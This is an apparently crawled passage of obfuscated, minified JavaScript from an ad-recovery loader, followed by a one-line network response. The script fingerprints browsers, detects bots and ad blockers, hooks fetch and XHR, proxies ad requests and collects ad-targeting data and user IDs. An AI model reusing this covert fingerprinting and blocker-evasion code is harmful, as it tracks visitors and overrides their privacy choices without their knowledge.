Le(r,e(2746))?e(1588):Le(r,e(1152))||Le(r,e(2373))?e(504):Le(r,e(3088))?e(3088):Le(r,e(3641))?e(3641):Le(r,e(3977))||Le(r,e(3341))?e(3977):Le(r,e(935))?e(935):Le(r,e(3585))?e(3585):e(1056)},browserEngineKind:Re,documentFocus:function(){const e=t;return void 0!==document[e(862)]&&document[e(862)]()},userAgent:function(){return navigator[t(2964)]},appVersion:function(){const e=t;var n=navigator[e(2020)];if(null==n)throw new Te(-1,e(2563));return n},rtt:function(){const e=t;if(void 0===navigator[e(1492)])throw new Te(-1,e(2565));if(void 0===navigator[e(1492)][e(2682)])throw new Te(-1,e(1825));return navigator[e(1492)][e(2682)]},windowSize:function(){const e=t;return{outerWidth:window[e(724)],outerHeight:window[e(2072)],innerWidth:window[e(1006)],innerHeight:window[e(978)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3132)])throw new Te(-1,e(1906));if(void 0===navigator[e(3132)][e(2643)])throw new Te(-3,e(1816));return navigator[e(3132)][e(2643)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3132)])throw new Te(-1,e(1906));if(void 0===window[e(3170)])throw new Te(-1,e(1667));return navigator[e(3132)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1863)])return t[e(1863)][e(1472)]()}throw new Te(-3,e(1980))},productSub:function(){const e=t;var n=navigator[e(2108)];if(void 0===n)throw new Te(-1,e(4002));return n},windowExternal:function(){const e=t;if(void 0===window[e(713)])throw new Te(-1,e(3545));var n=window[e(713)];if(e(405)!=typeof n[e(1472)])throw new Te(-2,e(2551));return n[e(1472)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(710)])throw new Te(-1,e(636));for(var n=navigator[e(710)],r=Object[e(1586)](n)===MimeTypeArray[e(3415)],o=0;o<n[e(2643)];o++)r&&(r=Object[e(1586)](n[o])===MimeType[e(3415)]);return r},evalLength:function(){const e=t;return eval[e(1472)]()[e(2643)]},webGL:function(){const e=t;var n=document[e(921)](e(620));if(e(405)!=typeof n[e(2210)])throw new Te(-2,e(513));var r=n[e(2210)](e(1282));if(null===r)throw new Te(-4,e(676));if(e(405)!=typeof r[e(2617)])throw new Te(-2,e(891));return{vendor:r[e(2617)](r[e(2741)]),renderer:r[e(2617)](r[e(843)])}},webDriver:function(){const e=t;if(null==navigator[e(721)])throw new Te(-1,e(735));return navigator[e(721)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(499)]||r[e(1491)]||r[e(3214)]||r[e(1629)];if(void 0!==i&&o[e(3009)]([i]),Array[e(1420)](r[e(1851)]))e(3666)===Re()&&Ie([!(e(2300)in(n=window)),e(2776)in n,""+n[e(2065)]==e(2146),""+n[e(949)]==e(3657)])>=3||o[e(3009)](r[e(1851)]);else if(e(3407)==typeof r[e(1851)]){var s=r[e(1851)];s&&o[e(3009)](s[e(1598)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2N;switch(n[r(3814)]){case 0:if(void 0===window[r(3934)])throw new Te(-1,r(2241));if(void 0===navigator[r(3093)])throw new Te(-1,r(3097));if(r(405)!=typeof(t=navigator[r(3093)])[r(2685)])throw new Te(-2,r(3278));n[r(3814)]=1;case 1:return n[r(2228)][r(3009)]([1,3,,4]),[4,t[r(2685)]({name:r(2318)})];case 2:return e=n[r(3781)](),[2,r(3482)===window[r(3934)][r(564)]&&r(1504)===e[r(1969)]];case 3:throw n[r(3781)](),new Te(-3,r(1035));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1440)])throw new Te(-1,e(3909));var n=document[e(1440)];if(e(405)!=typeof n[e(1012)])throw new Te(-2,e(1943));return n[e(1012)]()},functionBind:function(){const e=t;if(void 0===Function[e(3415)][e(495)])throw new Te(-2,e(2847));return Function[e(3415)][e(495)][e(1472)]()},process:function(){const e=t;var n=window[e(3928)],r=e(1281);if(void 0===n)throw new Te(-1,""[e(1536)](r,e(2594)));if(n&&e(2990)!=typeof n)throw new Te(-3,""[e(1536)](r,e(865)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(587)]={window:[e(587)]},n[e(2190)]={window:[e(1939)]},n[e(1207)]={window:[e(3353)]},n[e(3923)]={window:[e(4057)]},n[e(2571)]={window:[e(500)]},n[e(1647)]={window:[e(1647)]},n[e(589)]={window:[e(2082),e(1242)]},n[e(4131)]={window:[e(1501)]},n[Ee]={window:[e(3296),e(3861)]},n[e(3998)]={window:[e(1498)]},n[Me]={window:[e(3072),e(2266),e(1193),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1268),e(3920),e(2970)]},n[e(731)]={window:[e(770)]},n[e(721)]={window:[e(721),e(3549),e(2217),e(2338),e(905),e(3541),e(3280)],document:[e(1234),e(1718),e(823),e(2302),e(3363),e(2170),e(1529),e(1234),e(1301),e(2351),e(3864),e(2132),e(3802),e(3329)]},n[Se]={window:[e(2641),e(2416)]},n),i={},s=je(window),a=[];for(r in void 0!==window[e(2800)]&&(a=je(window[e(2800)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3574)]&&He[e(3343)](void 0,_e([s],c[e(3574)],!1)),u=!(void 0===c[e(2800)]||!a[e(2643)])&&He[e(3343)](void 0,_e([a],c[e(2800)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2N;this[t(831)]=void 0,this[t(3256)]=void 0}return n[e(3415)][e(2456)]=function(){return this[e(831)]},n[e(3415)][e(2347)]=function(){return this[e(3256)]},n[e(3415)][e(779)]=function(){const t=e;if(void 0===this[t(831)])throw new Error(t(1073));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3407)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ue}),o[s]=c,c[r(2792)]&&(i=c)}return[o,i]}(this[t(831)],Oe),r=n[0],o=n[1];return this[t(3256)]=r,o},n[e(3415)][e(1044)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2N;switch(e[n(3814)]){case 0:return t=this,[4,Ce(Ve)];case 1:return t[n(831)]=e[n(3781)](),[2,this[n(831)]]}}))}))},n}();const qe=async r=>{const o=t;try{if(i=navigator[o(2964)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(1714),"i")}catch(t){be=ve}return be}()[o(1599)](i))return s.A[o(738)](o(2564)[o(1536)](navigator[o(2964)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(2355)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2N;switch(e[r(3814)]){case 0:return n&&function(){const t=r;if(!(window[t(2876)]||Math[t(690)]()>=.001))try{var e=new XMLHttpRequest;e[t(1109)](t(2639),t(1264)[t(1536)](t(3719),t(2247)),!0),e[t(2393)]()}catch(e){console[t(2845)](e)}}(),[4,(t=new Fe)[r(1044)]()];case 1:return e[r(3781)](),[2,t]}}))}))}({monitoring:!1})[o(1593)]((t=>t[o(779)]())),e=(0,h.c)(((t,e)=>setTimeout((()=>e(new Error(o(3680)))),100))),n=await Promise[o(2963)]([t,e]);if(n&&n[o(2792)])return s.A[o(738)](o(4076)[o(1536)](n[o(746)])),!0}catch(t){return s.A[o(738)](o(918),t),!1}}catch(t){return s.A[o(738)](o(2288),t),s.A[o(2845)](t,o(3588)),!1}var i;if(navigator[o(2964)][o(1046)](o(1517))||o(3398)===navigator[o(2964)]&&o(964)===location[o(413)])return!0;try{const t=[o(2160)];if([o(942),o(3627)][o(1046)](navigator[o(2964)])&&t[o(1880)]((t=>location[o(413)][o(1533)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1536)](n.A[o(3667)],o(4119)),kind:e.MN[o(1875)],endpoint:n.A[o(3667)]}));if(o(551)===await t[o(1546)]())return!0}}catch(t){}return!1};async function Pe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1536)](n.A[o(3667)],o(3919)),endpoint:n.A[o(3667)]}));return await i[o(2523)]()}var Be=a(11);function De(e){const n=t;if(Array[n(1420)](e)){const t=e[n(2316)](De);return t[n(2643)]>0&&n(3407)==typeof t[0]?t[n(608)](((t,e)=>String(t)[n(559)](String(e),void 0,{numeric:!0,sensitivity:n(967)}))):t}if(e&&n(2990)==typeof e&&null!==e){const t=Object[n(3312)](e)[n(608)](),r={};for(const n of t)r[n]=De(e[n]);return r}return e}var Xe=a(6964);window[t(3096)]=!1;var Qe=a(2691),Je=a(6524);window[t(3096)]=!1;const Ze={version:t(3737),originalHostname:window[t(2566)][t(413)],configIndex:0};(o=>{const a=t;var c,l;if(ye.A[a(1044)](),!1!==(0,Xe.aX)())try{!function(){const t=a,e=t(1735)[t(1536)](t(2206),t(392)),n=document[t(921)](t(3454));n[t(2460)]=e,document[t(832)][t(3117)](n)}()}catch(t){}i.A[a(1044)](window);const u=null===(c=document[a(3339)])||void 0===c?void 0:c[a(612)](a(2998));if(u)window[a(1187)]("r_"+u,"*");else{var h;const t=null===(h=document[a(3339)])||void 0===h?void 0:h[a(612)](a(807));t&&window[a(1187)](t,"*")}if(null===(l=document[a(3339)])||void 0===l||l[a(1034)](),function(){const t=a;let e=arguments[t(2643)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(853)===location[t(3846)]&&(location[t(3846)]="",r.A[t(3314)](t(1779),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(3339)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2643)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(4115)](o(1086))?a:o(695)[o(1536)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(612)](n(3531))||e[n(612)](n(3344));if(null===r)throw new Error(n(2248));return r=r[n(4115)]("//")?t[n(844)]+r:r,new URL(r,t[n(3710)])}(e,n);if(c[o(413)]===s[o(413)]&&c[o(1226)]===s[o(1226)])return null;c[o(2714)]=s[o(2714)],c[o(844)]=/localhost|127.0.0.1/[o(1599)](s[o(2714)])?o(1579):o(2820),s[o(1226)]&&(c[o(1226)]=s[o(1226)]),Object[o(1736)](i)[o(4003)]((t=>{const e=o;let[n,r]=t;c[e(1266)][e(3314)](n,r)}));const l=(0,Ot.R0)(n);return l[o(2745)](o(3344),c[o(3710)]),l}(location,document[t(3339)],r.A[t(2639)](t(1779),!1),e);return!!o&&(document[t(3339)][t(1988)]?(0,Ot.WH)(o,document[t(3339)]):(0,Ot.qj)(o),document[t(3339)][t(1034)](),console[t(1775)](t(2469)),!0)}({essential:""}))throw new Error(a(1804));try{window[a(1802)](new CustomEvent(a(1617)))}catch(t){}return we[a(711)](a(2998))?(window[a(2549)]=n.A[a(3555)],(t=>{const e=a;window[e(3595)](e(683),(n=>{const r=e;n[r(1520)]&&r(2444)===n[r(1520)][r(3876)]&&P(t,n[r(1520)][r(3002)],n[r(1520)][r(1614)])}))})(o),s.A[a(2577)](o),s.A[a(738)](a(3555),n.A[a(3555)]),s.A[a(738)](a(3061),n.A[a(1413)]),s.A[a(738)](a(2566),window[a(2566)][a(3710)]),s.A[a(738)](a(1222),window[a(454)][a(2964)]),s.A[a(738)](a(541),j()),s.A[a(738)](a(813),b.A[a(628)]()[a(1472)]()),n.A[a(738)]||a(3001)===r.A[a(2639)](a(4101),!1)?((0,kt.z)((0,jt.i7)(a(765))),window[a(2616)]=d.md,window[a(759)]=d.ks,window[a(2148)]=d._,window[a(1767)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(772)],endpoint:n.A[a(3667)]}),window[a(1373)]=e.sH,window[a(2200)]=e.EW,window[a(2735)]=t=>Ut({_window:window,protectUrlContext:o,html:t}),window[a(727)]=t=>(0,ft.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,jt.i7)()),!0):(console[a(1775)](a(1548)),!1)})(Ze)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(2591)])&&void 0!==u||(l[c(2591)]={}),window[c(2591)][c(1700)]=!0,window[c(2591)][c(1323)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(2643)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1572)](e);let o="";for(let t=0;t<r[n(2643)];t++)o+=String[n(2197)](r[t]);return btoa(o)}(JSON[t(1499)](De({a_summary:{gpt:{paths:null===(e=window[t(3738)])||void 0===e||null===(e=e[t(2178)]())||void 0===e||null===(e=e[t(1295)]())||void 0===e?void 0:e[t(2316)]((e=>e[t(1542)]()))}},prebid:{config:null===(n=window[t(1703)])||void 0===n||null===(r=n[t(2799)])||void 0===r?void 0:r[t(3609)](n),userIds:null===(o=window[t(1703)])||void 0===o||null===(i=o[t(3143)])||void 0===i?void 0:i[t(3609)](o),adUnits:null===(s=window[t(1703)])||void 0===s?void 0:s[t(1792)],installedModules:null===(a=window[t(1703)])||void 0===a?void 0:a[t(4099)],consentMetadata:null===(l=window[t(1703)])||void 0===l||null===(u=l[t(2463)])||void 0===u?void 0:u[t(3609)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(1703)])||void 0===d||null===(h=d[t(2283)])||void 0===h?void 0:h[t(3609)](d),events:null===(f=window[t(1703)])||void 0===f||null===(m=f[t(3144)])||void 0===m?void 0:m[t(3609)](f)}:void 0,gpt:{config:null===(p=window[t(3738)])||void 0===p||null===(g=p[t(2799)])||void 0===g?void 0:g[t(3609)](p),pubads:{slots:null===(w=window[t(3738)])||void 0===w||null===(w=w[t(2178)]())||void 0===w||null===(w=w[t(1295)]())||void 0===w?void 0:w[t(2316)]((e=>({adUnitPath:e[t(1542)](),attributeKeys:e[t(2098)](),categoryExclusions:e[t(2486)](),clickUrl:e[t(1265)](),slotId:e[t(2610)](),sizes:e[t(3565)](),outOfPage:e[t(2657)](),services:e[t(2958)]()[t(2316)]((e=>({name:e[t(757)]()}))),targeting:Object[t(1689)](e[t(2812)]()[t(2316)]((n=>[n,e[t(744)](n)])))}))),targeting:Object[t(1689)](null===(b=window[t(3738)])||void 0===b||null===(b=b[t(2178)]())||void 0===b||null===(b=b[t(2812)]())||void 0===b?void 0:b[t(2316)]((e=>{const n=t;var r;return[e,null===(r=window[n(3738)])||void 0===r||null===(r=r[n(2178)]())||void 0===r?void 0:r[n(744)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3272)])||void 0===x||x[t(3609)](A,v)}catch(t){}return v};const p=Math[c(388)](performance[c(3202)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(2639)](e(3064));return o?Boolean(o):await n})(a)&&!pe(location[c(3710)])&&!n.A[c(738)]&&c(3001)!==r.A[c(2639)](c(4101),!1))return V(a,new Map([[c(3798),c(1924)]])),void s.A[c(738)](c(2111));const g=(0,Be.i)();if(!g)return void s.A[c(738)](c(2240));X(g[c(1643)]),s.A[c(738)](c(3121),g);const y=(window[c(2566)][c(1907)]+window[c(2566)][c(3846)])[c(1046)](c(1382))||c(3001)===r.A[c(2639)](c(1382),!1);if(!g)return s.A[c(738)](c(893));if(null!==(d=null==g?void 0:g[c(3603)])&&void 0!==d&&!d&&window[c(3984)]!==window[c(2331)])return s.A[c(738)](c(1970));if(g[c(2152)]&&!n.A[c(738)]&&c(3001)!==r.A[c(2639)](c(4101),!1)&&!y){const[k,_]=await Promise[c(3289)]([(0,w.H4)(g[c(664)]),(0,w.jy)(g[c(1479)])]);return O(a,k,k&&_,!1),s.A[c(738)](c(768))}if(!g[c(1314)]&&!n.A[c(738)]&&c(3001)!==r.A[c(2639)](c(4101),!1)&&!y)return s.A[c(738)](c(3931));r.A[c(1708)](!!g[c(3172)]),(0,ge.Nq)();const[v,x]=null!=g&&g[c(2380)]||y?[!0,!0]:await Promise[c(3289)]([(0,w.H4)(g[c(664)]),(0,w.jy)(g[c(1479)])]);if(window[c(2591)][c(3509)]=v,(0,ge.B3)(),s.A[c(738)](c(2202),v),s.A[c(738)](c(1604),x),g[c(2547)]){const N=await async function(t){const e=c;try{const n=r.A[e(2639)](e(2538));if(n)try{const o=JSON[e(3036)](n);if(o[e(2214)]&&o[e(2214)]+864e5>Date[e(3202)]())return Pe(t)[e(1593)]((t=>{const n=e;t&&r.A[n(3314)](n(2538),JSON[n(1499)]({...t,cachedAt:Date[n(3202)]()}))})),o}catch(t){}const o=await Pe(t);return o&&r.A[e(3314)](e(2538),JSON[e(1499)]({...o,cachedAt:Date[e(3202)]()})),o}catch(t){return s.A[e(2845)](e(908),t),{ivt:!1,reason:e(2845)}}}(a);if(N[c(2538)])return V(a,new Map([[c(3798),N[c(1205)]],[c(674),v[c(1472)]()]])),void s.A[c(738)](c(3988))}O(a,v,v&&x,null!==(h=g[c(3376)])&&void 0!==h&&h);try{var f;const E=null===(f=g[c(2436)])||void 0===f?void 0:f[c(3973)]((t=>t[c(829)]));var m;E&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(1046)](h)||Math[u(690)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(3738)]=window[s(3738)]||{},window[s(3738)][s(1958)]=window[s(3738)][s(1958)]||[],window[s(3738)][s(1958)][s(3009)]((()=>{const t=s,c=Math[t(388)](performance[t(3202)]());let l=!1;window[t(3738)][t(2178)]()[t(3595)](t(376),(e=>{const n=t;if(l)return;const r=e[n(2784)][n(1542)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(388)](performance[n(3202)]())})})),window[t(3738)][t(2178)]()[t(3595)](t(1026),(s=>{const u=t;if(l)return;const d=s[u(2784)][u(1542)]()||"";if(!d||!a[d])return;if(s[u(3021)])return;l=!0;const h=Math[u(388)](performance[u(3202)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(2643)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(4110),new Map([[l(2089),n.A[l(1413)]],[l(674),r[l(1472)]()],[l(1806),o],[l(1919),i[l(1472)]()],[l(2869),s[l(1472)]()],[l(4111),a[l(1472)]()],[l(2447),c[l(1472)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(376)],h)}))}))})(e,l,i,d))})(a,g[c(1960)],g[c(1643)],v,x,null!==(m=E[c(1691)])&&void 0!==m&&m,p)}catch(z){}function A(){const t=c;try{const e=window[t(3738)];return!!e&&t(1916)===e[t(1076)][t(1472)]()}catch(t){return!1}}if(b.A[c(2607)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2N;F(t,r(3970),new Map([[r(2089),n.A[r(1413)]],[r(674),e[r(1472)]()]]))})(a,v)}),1051),!(0,dt.Gb)(g[c(2270)])&&!pe(location[c(3710)]))return void s.A[c(738)](c(590));if(g[c(1484)]&&(0,dt.oi)(g[c(1484)]))return(t=>{const e=c;F(t,e(1890),new Map([[e(2089),n.A[e(1413)]]]))})(a),void s.A[c(738)](c(1603));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(738)](d(1216)),void(h=!0);if((0,S.C8)(t,n.A[d(3667)]),function(t){const e=d;window[e(2591)]={...window[e(2591)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(738)](d(3871)),C&&[][d(1880)]((t=>location[d(2714)][d(1533)](t)))&&function(t){const e=d,r=new Set;window[e(2881)]((()=>{const o=e;window[o(3738)]&&window[o(3738)][o(1958)]&&window[o(3738)][o(1958)][o(3009)]((()=>{const e=o;window[e(3738)][e(2178)]()[e(1295)]()[e(2316)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2610)]())||void 0===r?void 0:r[n(1107)](),s=t[n(1542)](),a=t[n(706)](),c=null===(o=t[n(3565)]())||void 0===o?void 0:o[n(2316)]((t=>[t[n(2172)],t[n(395)]])),l=document[n(3100)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1120)];for(;o;){var i;const t=o[e(939)][e(3718)](),n=o[e(612)]("id"),s=null===(i=o[e(612)](e(3586)))||void 0===i?void 0:i[e(1598)](" ");r=n?t+"#"+n+e(3941)+r:s?t+"."+s[e(3114)](".")+e(3941)+r:t+e(3941)+r,o=o[e(1120)]}return r[e(2643)]>100?r[e(897)](r[e(2643)]-100):r}(l)}:null}(t)))[e(1293)]((t=>t&&!r[e(2695)](t.id)))[e(4003)]((o=>{const i=e;r[i(432)](o.id),function(t,e){const r=i;F(t,r(3468),new Map([["id",e.id],[r(1806),e[r(373)]],[r(1776),e[r(1485)]],[r(3791),e[r(3791)][r(2316)]((t=>t[r(3114)]("x")))[r(3114)]("|")],[r(2903),e[r(2903)]],[r(2089),n.A[r(1413)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(a[d(2436)]);if(!p)return s.A[d(738)](d(3833)),void(h=!0);t[d(2105)]=p[d(2105)];const g=p[d(2436)];if(s.A[d(738)](d(1444)[d(1536)](p[d(2105)],", ")[d(1536)](JSON[d(1499)](g))),g[d(973)]&&!new URL(window[d(2566)][d(3710)])[d(1266)][d(2695)](d(889))&&d(3001)!==r.A[d(2639)](d(889),!1))return s.A[d(738)](d(409)),void(h=!0);if(g[d(1691)]&&!u)return s.A[d(738)](d(1547)),void(h=!0);null!==(f=g[d(2770)])&&void 0!==f&&f[d(997)]&&await async function(t,r){const o=d,i=t[o(930)]((t=>Array[o(2244)](document[o(1518)](o(954)[o(1536)](t,'"]')))))[o(1293)]((t=>t instanceof HTMLLinkElement))[o(2316)]((t=>{const i=o,s=t[i(612)](i(3710));return s?new Promise((o=>{const a=i,c=document[a(921)](a(1644));c[a(3325)]=!0,Array[a(2244)](t[a(3427)])[a(4003)]((t=>{const e=a;c[e(2745)](t[e(3048)],t[e(2185)])})),c[a(3710)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2681)],endpoint:n.A[a(3667)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3485)]=null,c[e(630)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3485)]=()=>{t[a(3325)]=!0,u(!0)},c[a(630)]=()=>{u(!1)},t[a(2474)](a(2344),c)})):Promise[i(2106)](!1)})),a=await Promise[o(3289)](i);s.A[o(738)](o(3749)[o(1536)](JSON[o(1499)](a)))}(g[d(2770)][d(997)],t),b.A[d(2607)]()&&b.A[d(3938)]()&&(0,Je.Y)(t);const w=window,y=(0,o.VS)(g[d(2770)]);if(he(t,w,y,{shouldHookDomContentLoadedLateListeners:!!g[d(3848)]}),function(t,e){const n=d;var r;if(s.A[n(738)](n(3406)),null!==(r=window[n(797)])&&void 0!==r&&r[n(2130)])return;const a=window[n(797)]||[];window[n(797)]={push:t=>fe(t),__replaced:!0};for(const t of[...a][n(1539)]())fe(t);const c=r=>{const a=n;if(a(2662)===r[a(3798)]){const n=r[a(3782)][0]instanceof Request?r[a(3782)][0][a(4124)]:r[a(3782)][0];s.A[a(738)](a(3031),r[a(3782)][0],a(2362),(0,o.pI)(e,n),a(1495),t[a(2662)],t[a(2662)][a(1623)]),(0,o.pI)(e,n)?t[a(2662)](...r[a(3782)])[a(1593)](r[a(2106)],r[a(1052)]):r[a(1052)](...r[a(408)])}else if(a(1694)===r[a(3798)]){const n=i.A[a(2639)](t)[a(1639)][a(2639)][a(3609)](r[a(4041)]);s.A[a(738)](a(3990),n),(0,o.pI)(e,n)||r[a(1052)]()}else if(a(3308)===r[a(3798)]){var c;if(!r[a(2524)][a(2169)]||(null===(c=r[a(2524)][a(2169)])||void 0===c?void 0:c[a(2643)])<2)return void r[a(3826)]();const t=r[a(2524)][a(2169)][1];if((0,o.pI)(e,t)||r[a(3826)](),r[a(2524)][a(2868)])return;r[a(2524)][a(2868)]=!0;const n=new XMLHttpRequest;n[a(4058)]=t=>{const e=a;var o,i;n[e(3313)]===XMLHttpRequest[e(2011)]&&r[e(2524)][e(1315)]&&(r[e(2524)][e(1315)]=!1,r[e(2524)][e(2899)]={readyState:n[e(3313)],response:n[e(2851)],responseText:n[e(3402)],responseType:n[e(4037)],responseURL:n[e(1069)],responseXML:n[e(1173)],status:n[e(3220)],statusText:n[e(2838)],upload:n[e(4126)]},Object[e(863)](t,e(2770),{writable:!1,value:r[e(2524)]}),null===(o=r[e(2524)])||void 0===o||null===(o=o[e(4058)])||void 0===o||null===(i=o[e(3609)])||void 0===i||i[e(3609)](o,r[e(2524)],t))},n[a(3485)]=t=>{const e=a;var o,i;r[e(2524)][e(1352)]&&r[e(2524)][e(2220)]&&(r[e(2524)][e(2220)]=!1,r[e(2524)][e(2899)]={readyState:n[e(3313)],response:n[e(2851)],responseText:n[e(3402)],responseType:n[e(4037)],responseURL:n[e(1069)],responseXML:n[e(1173)],status:n[e(3220)],statusText:n[e(2838)],upload:n[e(4126)]},Object[e(863)](t,e(2770),{writable:!1,value:r[e(2524)]}),null===(o=r[e(2524)][e(1352)])||void 0===o||null===(i=o[e(3609)])||void 0===i||i[e(3609)](o,r[e(2524)],t))},n[a(630)]=t=>{const e=a;var n,o;r[e(2524)][e(630)]&&r[e(2524)][e(2220)]&&(r[e(2524)][e(2220)]=!1,Object[e(863)](t,e(2770),{writable:!1,value:r[e(2524)]}),null===(n=r[e(2524)][e(630)])||void 0===n||null===(o=n[e(3609)])||void 0===o||o[e(3609)](n,r[e(2524)],t))},n[a(1109)][a(3609)](n,...r[a(2524)][a(2169)]),n[a(2393)][a(3609)](n)}},l=window[n(1894)]||[];window[n(1894)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(w,y),a[d(1043)]&&(0,Be.I)(a[d(1043)],l,u,t),async function(t,r,o){const i=d,s=r[i(2441)];s&&s[i(1494)]&&(window[i(3738)]=window[i(3738)]||{},window[i(3738)][i(1958)]=window[i(3738)][i(1958)]||[],window[i(3738)][i(1958)][i(3009)]((()=>{const r=i;window[r(3738)][r(2178)]()[r(3595)](r(1026),(i=>{const a=r;if(i[a(3021)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(2800)][s(3222)],d=u[s(1046)](s(654))?null===(c=u[s(1598)](s(654))[1])||void 0===c?void 0:c[s(1598)](":")[0]:M();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,N){const E=s;return{dt:E(861),pd:E(2285),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:N}}(e[s(517)],0,n,r,0,d,M(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(1599)](navigator[s(2964)])?"1":"2",0,0,0,0,0,0,0,o[s(1577)],o[s(1186)],o[s(2784)][s(2610)]()[s(3633)](),o[s(3958)],ht.A[s(3608)](15,30),0,o[s(1134)]&&s(1575)==typeof o[s(1134)][0]&&s(1575)==typeof o[s(1134)][1]?""[s(1536)](o[s(1134)][0],"x")[s(1536)](o[s(1134)][1]):"",o[s(3958)],0,i||(null===(l=t[s(3738)][s(2178)]()[s(744)](s(1960)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2405)],s[a(3617)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1910));Object[o(1736)](r)[o(4003)]((t=>{const e=o;let[n,r]=t;r&&i[e(1266)][e(3314)](n,r)}));const s=t[o(2800)][o(921)](o(3454));return s[o(3344)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3710)],endpoint:n.A[o(3667)]}),s[o(2745)](o(1359),o(3001)),s})(window,c);document[a(832)][a(3117)](l)}))})))}(t,g,a[d(1960)]),!1===(null===(m=g[d(2583)])||void 0===m?void 0:m[d(829)])){const _=g[d(2583)][d(3232)]||[d(1703)];(0,Qe.je)(_)}g[d(691)]||(0,Qe.lD)(g[d(1483)]||[]),(0,Qe.N2)(g[d(1483)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2244)](t[r(2800)][r(1518)](r(1941)));for(const t of i)try{const i=t[r(374)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(w,t,y);const v=ce(w,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(2578)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(2751)]?window[e(2751)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(a,g,v,x)}catch(U){s.A[c(2845)](U,c(2993),U[c(1863)])}}catch(T){throw T}finally{me(),(0,w.H4)()}})(Ze)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
b982ae3d-1600-4954-962b-ab6bd3153218